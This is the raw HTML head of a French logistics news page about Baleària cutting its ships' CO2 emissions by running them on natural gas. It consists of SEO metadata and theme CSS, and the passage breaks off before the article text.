

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/
body_size: 38598
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Baleària réduit les émissions de CO2 de ses navires -</title>
	<meta name="description" content="Baleària a récemment franchi une étape majeure en utilisant du gaz naturel à 100 % sur ses dix navires à double moteur, évitant ainsi l&#039;émission d&#039;environ 80 000 tonnes de CO2 d&#039;ici la fin de l&#039;année." />
	<link rel="canonical" href="https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baleària réduit les émissions de CO2 de ses navires -" />
	<meta property="og:description" content="Baleària a récemment franchi une étape majeure en utilisant du gaz naturel à 100 % sur ses dix navires à double moteur, évitant ainsi l&#039;émission d&#039;environ 80 000 tonnes de CO2 d&#039;ici la fin de l&#039;année." />
	<meta property="og:url" content="https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/" />
	<meta property="article:published_time" content="2023-07-11T13:02:41+00:00" />
	<meta property="article:modified_time" content="2025-10-21T15:22:31+00:00" />
	<meta property="og:image" content="https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="809" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Youness Elayammi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Youness Elayammi" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#article","isPartOf":{"@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/"},"author":{"name":"Youness Elayammi","@id":"https://tlr.ma/#/schema/person/e9935ad9f0cf1cdb8f9d0915fe560597"},"headline":"Baleària réduit les émissions de CO2 de ses navires","datePublished":"2023-07-11T13:02:41+00:00","dateModified":"2025-10-21T15:22:31+00:00","mainEntityOfPage":{"@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/"},"wordCount":243,"commentCount":0,"publisher":{"@id":"https://tlr.ma/#organization"},"image":{"@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#primaryimage"},"thumbnailUrl":"https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg","articleSection":["Shipping"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#respond"]}]},{"@type":"WebPage","@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/","url":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/","name":"Baleària réduit les émissions de CO2 de ses navires -","isPartOf":{"@id":"https://tlr.ma/#website"},"primaryImageOfPage":{"@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#primaryimage"},"image":{"@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#primaryimage"},"thumbnailUrl":"https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg","datePublished":"2023-07-11T13:02:41+00:00","dateModified":"2025-10-21T15:22:31+00:00","description":"Baleària a récemment franchi une étape majeure en utilisant du gaz naturel à 100 % sur ses dix navires à double moteur, évitant ainsi l'émission d'environ 80 000 tonnes de CO2 d'ici la fin de l'année.","breadcrumb":{"@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#primaryimage","url":"https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg","contentUrl":"https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg","width":1080,"height":809},{"@type":"BreadcrumbList","@id":"https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tlr.ma/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://tlr.ma/blog/"},{"@type":"ListItem","position":3,"name":"Baleària réduit les émissions de CO2 de ses navires"}]},{"@type":"WebSite","@id":"https://tlr.ma/#website","url":"https://tlr.ma/","name":"tlr.ma","description":"Site économique de transport, logistique et mobilité","publisher":{"@id":"https://tlr.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tlr.ma/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tlr.ma/#organization","name":"tlr.ma","url":"https://tlr.ma/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/#/schema/logo/image/","url":"","contentUrl":"","caption":"tlr.ma"},"image":{"@id":"https://tlr.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tlr.ma/#/schema/person/e9935ad9f0cf1cdb8f9d0915fe560597","name":"Youness Elayammi","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=96&d=mm&r=g","caption":"Youness Elayammi"},"url":"https://tlr.ma/author/newstlr-ma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://tlr.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://tlr.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Baleària réduit les émissions de CO2 de ses navires Flux des commentaires" href="https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tlr.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tlr.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tlr.ma/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tlr.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://tlr.ma/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://tlr.ma/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://tlr.ma/wp-content/themes/pennews/css/portfolio.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://tlr.ma/wp-content/themes/pennews/css/recipe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://tlr.ma/wp-content/themes/pennews/css/review.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://tlr.ma/wp-content/themes/pennews/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.site-content, .page-template-full-width.penci-block-pagination .site-content{ margin-bottom:20px; }.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid  .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content {padding-left: 0 !important;padding-right: 0 !important;}@media screen and (min-width: 1240px){
		.two-sidebar .site-main .penci-container .penci-wide-content,
		.penci-vc_two-sidebar.penci-container .penci-wide-content,
		.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{ padding-left: 20px!important; padding-right:20px!important;  }}@media screen and (min-width: 1240px){
		 .penci-vc_sidebar-left .penci-content-main,
		 .penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main, 
		 .sidebar-left .site-main .penci-wide-content{ padding-left:20px !important;padding-right: 0 !important; }}@media screen and (min-width: 1240px){ 
		 .penci-vc_sidebar-right .penci-content-main,
		 .sidebar-right .site-main .penci-wide-content,
		 .penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main { padding-right:20px !important; padding-left:0 !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-6:nth-child(2n+1), .penci-two-column .penci-container__content .penci-two-column-item:nth-child(2n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-6:nth-child(2n+2), .penci-two-column .penci-container__content .penci-two-column-item:nth-child(2n+2){ padding-left:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+2){ padding-left:10px !important; padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+3){ padding-left:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+2),
		.penci-container__content .penci-col-3:nth-child(4n+3){ padding-left:10px !important; padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+4){ padding-left:10px !important; }}@media screen and (min-width: 1240px) {.penci-recipe-index-wrap .penci-recipe-index .penci-recipe-index-item {padding-left: 10px !important;padding-right: 10px !important;}}@media screen and (min-width: 1240px){ 
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{ max-width: calc( 100% - 640px) !important; }}@media screen and (min-width: 1240px){ 
		 .penci-container-1080.penci-vc_two-sidebar .penci-content-main, 
		 .penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{ max-width: calc( 100% - 640px) !important; }}@media screen and (min-width: 1240px){ .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1, 
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{  padding-left:20px !important; width: 320px !important; }}@media screen and (min-width: 1240px){ .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1, 
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{  padding-right:20px !important; width: 320px !important; }}.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.penci-post-related .item-related h4{ font-size:15px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:20px; } }.penci-popup-login-register .penci-login-container{ background-image:url(https://tlr.ma/wp-content/uploads/2017/11/bg-login-compressor.jpg);background-position:center;background-color:#3f51b5; }.penci-popup-login-register h4{ color:#ffffff ; }.penci-popup-login-register .penci-login-container{ color:#f5f5f5 ; }.penci-login-container .penci-login input[type="text"], .penci-login-container .penci-login 